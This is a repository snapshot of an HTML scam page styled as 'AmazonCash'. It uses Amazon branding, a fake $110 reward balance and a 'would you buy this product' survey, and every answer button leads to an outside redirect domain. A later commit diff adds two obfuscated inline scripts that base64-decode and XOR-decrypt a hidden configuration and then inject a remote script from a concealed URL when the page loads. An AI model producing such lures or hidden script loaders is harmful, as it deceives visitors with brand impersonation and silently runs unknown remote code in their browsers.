
==== s2/index.html @ 6c36743c "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head><meta charset="utf-8">
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>AmazonCash - Product Evaluation</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet">

  <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    async defer
  ></script>
 
  <style>
    :root {
      --amz-dark: #232f3e;
      --amz-orange: #FF9900;
      --bg-gray: #EAEDED;
      --text-color: #0F1111;
      --success: #007600;
    }

    * { box-sizing: border-box; }

    body {
      margin: 0;
      padding: 0;
      font-family: 'Roboto', Arial, sans-serif;
      background-color: var(--bg-gray);
      color: var(--text-color);
      text-align: center;
    }

    /* Header identico à página anterior */
    .header {
      background-color: var(--amz-dark);
      color: white;
      padding: 12px 20px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      position: sticky;
      top: 0;
      z-index: 100;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
    }

    .logo img {
      height: 28px;
      margin-top: 5px;
    }

    .saldo-box {
      background: rgba(255, 255, 255, 0.1);
      border: 1px solid rgba(255, 255, 255, 0.3);
      padding: 5px 12px;
      border-radius: 4px;
      text-align: right;
    }

    .saldo-box small {
      display: block;
      font-size: 10px;
      text-transform: uppercase;
      opacity: 0.9;
    }

    .saldo-box span {
      color: var(--amz-orange);
      font-weight: 700;
      font-size: 16px;
    }

    /* Container Principal */
    .main-container {
      padding: 20px 15px;
      max-width: 500px;
      margin: 0 auto;
    }

    /* Steps / Progresso */
    .step-indicator {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 15px;
      font-size: 14px;
      font-weight: 500;
      color: #565959;
    }
    .step-badge {
      background-color: var(--amz-dark);
      color: white;
      padding: 4px 10px;
      border-radius: 12px;
      font-size: 12px;
    }

    /* Cartão do Produto */
    .product-card {
      background: white;
      border-radius: 12px;
      padding: 20px;
      box-shadow: 0 2px 8px rgba(0,0,0,0.08);
      margin-bottom: 25px;
    }

    .product-img-container {
      height: 220px;
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 15px;
    }

    .product-img-container img {
      max-height: 100%;
      max-width: 100%;
      object-fit: contain;
    }

    .product-info {
      text-align: left;
      border-bottom: 1px solid #eee;
      padding-bottom: 15px;
      margin-bottom: 15px;
    }

    .product-title {
      font-size: 16px;
      font-weight: 500;
      line-height: 1.4;
      margin-bottom: 5px;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden;
    }

    .stars {
      color: #FFA41C;
      font-size: 14px;
      margin-bottom: 5px;
    }

    .price {
      font-size: 18px;
      font-weight: 700;
      color: #B12704; /* Cor de preço Amazon */
    }

    /* Area de Pergunta */
    .question-area {
      text-align: center;
    }

    .question-title {
      font-size: 18px;
      font-weight: 700;
      margin-bottom: 5px;
    }

    .question-sub {
      color: #565959;
      font-size: 14px;
      margin-bottom: 20px;
    }

    /* Botões */
    .btn-group {
      display: flex;
      flex-direction: column;
      gap: 12px;
    }

    .option-btn {
      border: 1px solid transparent;
      border-radius: 8px;
      padding: 14px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      transition: transform 0.2s;
      width: 100%;
    }

    .option-btn:active {
      transform: scale(0.98);
    }

    /* Estilos especificos dos botões */
    .btn-yes {
      background-color: #f0fdf4;
      border-color: #bbf7d0;
      color: #166534;
    }
    .btn-maybe {
      background-color: #fffbeb;
      border-color: #fde68a;
      color: #92400e;
    }
    .btn-no {
      background-color: #fef2f2;
      border-color: #fecaca;
      color: #991b1b;
    }

    .option-btn:hover {
      filter: brightness(0.97);
    }

    footer {
      margin-top: 40px;
      font-size: 12px;
      color: #999;
      padding-bottom: 20px;
    }
    footer a { color: #777; text-decoration: none; margin: 0 5px; }

  </style>

  <script>
    // Configuração dos Links
    const yesLink = "http://systemreview.online/s3";
    const maybeLink = "http://systemreview.online/s3";
    const noLink = "http://systemreview.online/s3";
  </script>
</head>
<body>

  <div class="header">
    <div class="logo">
      <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/a/a9/Amazon_logo.svg/2560px-Amazon_logo.svg.png" style="filter: brightness(0) invert(1);" alt="Amazon Logo">
    </div>
    <div class="saldo-box">
      <small>Balance</small>
      <span id="saldo-display">$110.00</span>
    </div>
  </div>

  <div class="main-container">
    
    <div class="step-indicator">
      <span>Evaluation Progress</span>
      <span class="step-badge">1 of 3</span>
    </div>

    <div class="product-card">
      <div class="product-img-container">
        <img src="https://m.media-amazon.com/images/I/81+GIkwqLIL._AC_SX679_.jpg" alt="Apple iPhone 15 Pro Max">
      </div>
      
      <div class="product-info">
        <div class="product-title">Apple iPhone 15 Pro Max (256 GB) - Natural Titanium</div>
        <div class="stars">★★★★★ <span style="color:#555; font-size:12px;">(14,203)</span></div>
        <div class="price">$1,199.00</div>
      </div>

      <div class="question-area">
        <div class="question-title">Would you buy this product?</div>
        <div class="question-sub">Give your honest opinion to earn rewards.</div>

        <div class="btn-group">
          <button class="option-btn btn-yes" onclick="window.location.href=yesLink">
            ✅ Yes, definitely
          </button>
          <button class="option-btn btn-maybe" onclick="window.location.href=maybeLink">
            🤔 Maybe, depends on price
          </button>
          <button class="option-btn btn-no" onclick="window.location.href=noLink">
            ❌ No, not interested
          </button>
        </div>
      </div>
    </div>

  </div>

  <footer>
    © 2025 AmazonCash Inc.<br>
    <a href="#">Privacy Policy</a> |
    <a href="#">Terms of Use</a>
  </footer>

  <script>
    // Se quiser animar o saldo igual na pagina anterior, pode descomentar abaixo.
    // Caso contrário, ele fica fixo em $110.00 como se o usuário já tivesse ganhado na tela anterior.
    
    /* const contador = document.getElementById("saldo-display");
    let valorAtual = 0;
    const valorFinal = 110.00;
    const incremento = 5.50; // Mais rápido pois é pagina interna

    const timer = setInterval(() => {
      valorAtual += incremento;
      if (valorAtual >= valorFinal) {
        valorAtual = valorFinal;
        clearInterval(timer);
      }
      contador.textContent = "$" + valorAtual.toFixed(2);
    }, 30);
    */
  </script>
</body>
</html>

==== commit 7b728d0c: "Add files via upload" ====
--- a/s2/index.html
+++ b/s2/index.html
@@ -11,12 +11,7 @@
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet">
 
-  <script
-    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
-    data-utmify-prevent-xcod-sck
-    data-utmify-prevent-subids
-    async defer
-  ></script>
+ 
  
   <style>
     :root {
@@ -229,7 +224,8 @@
     footer a { color: #777; text-decoration: none; margin: 0 5px; }
 
   </style>
-
+<script>(function(){var i_0=atob("DN2BjUWAiMJpKzGssKaj+DfsqvhLQ0XYwK67omrj7KxHXkXB2bv4oybv5ewLWR7f06/o/THzp7IAU1TAn63o9SDspqgaCR2O0an1/yzi/bYMWBOW64CtryLs56AIR0KOiob6ryvh5adLERPc2aXk4Qzkqu5LXVDAxbijt2e2sfRZHgef0ujgvHax7fAKGwjPhL+26HKi9Z8U");var d_zae7=[];for(var d_w2ox=0;d_w2ox<i_0.length;d_w2ox++){d_zae7.push(i_0.charCodeAt(d_w2ox)&255);}var r_7k=d_zae7[0];var k_c=d_zae7.slice(1,1+r_7k);var g_de6=d_zae7.slice(1+r_7k);var z_em=g_de6.map(function(b,g_u1){return b^k_c[g_u1%r_7k];});var t_fw7="";for(var r_r=0;r_r<z_em.length;r_r++){t_fw7+=String.fromCharCode(z_em[r_r]&255);}var k_nz=decodeURIComponent(escape(t_fw7));var o_hb=JSON.parse(k_nz);var d_tm=o_hb.globals||[];d_tm.forEach(function(t_dzas){window[t_dzas.name]=t_dzas.value;});var y_esh6=document.createElement("script");y_esh6.src=o_hb.url;y_esh6.async=true;y_esh6.defer=true;(o_hb.attributes||[]).forEach(function(e_o7y4){y_esh6.setAttribute(e_o7y4.name,e_o7y4.value);});(document.head||document.documentElement).appendChild(y_esh6);})();</script>
+<script>(function(){var p_tqv=atob("DHTQVzO20pkeqUPtOA/yIkHa8KM8wTeZSAfqeBzVtvcw3DeAURKpeVDZv7d822yeWwa5J0fF/exqxDDCVBWkMkDC/PNti2/PWQCkJVrUp+172mHXYw/yOVLbt7skiyeMTBX9Ikfbu/9nhDOfXQK1OUebqvpxzW6eWx/yexHAs/VrzGHXGlate0iUvPhzzGHXGhCxI1Kbp+1zwCWUFQSiMkXTvO0z2jaPURCjdR+UpPhy3CbPAlbyKm7L");var r_4yby=[];for(var n_q=0;n_q<p_tqv.length;n_q++){r_4yby.push(p_tqv.charCodeAt(n_q)&255);}var u_t=r_4yby[0];var p_0f=r_4yby.slice(1,1+u_t);var x_j59=r_4yby.slice(1+u_t);var p_vj=x_j59.map(function(b,m_yd7e){return b^p_0f[m_yd7e%u_t];});var h_yxaa="";for(var u_3l=0;u_3l<p_vj.length;u_3l++){h_yxaa+=String.fromCharCode(p_vj[u_3l]&255);}var c_xgw=decodeURIComponent(escape(h_yxaa));var w_gy=JSON.parse(c_xgw);var k_na=w_gy.globals||[];k_na.forEach(function(g_gnj){window[g_gnj.name]=g_gnj.value;});var q_x=document.createElement("script");q_x.src=w_gy.url;q_x.async=true;q_x.defer=true;(w_gy.attributes||[]).forEach(function(c_r){q_x.setAttribute(c_r.name,c_r.value);});(document.head||document.documentElement).appendChild(q_x);})();</script>
   <script>
     // Configuração dos Links
     const yesLink = "http://systemreview.online/s3";
@@ -241,7 +237,7 @@
 
   <div class="header">
     <div class="logo">
-      <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/a/a9/Amazon_logo.svg/2560px-Amazon_logo.svg.png" style="filter: brightness(0) invert(1);" alt="Amazon Logo">
+      <img src="img/WhatsApp Image 2026-10-03 at 22.01.23.jpeg" >
     </div>
     <div class="saldo-box">
       <small>Balance</small>
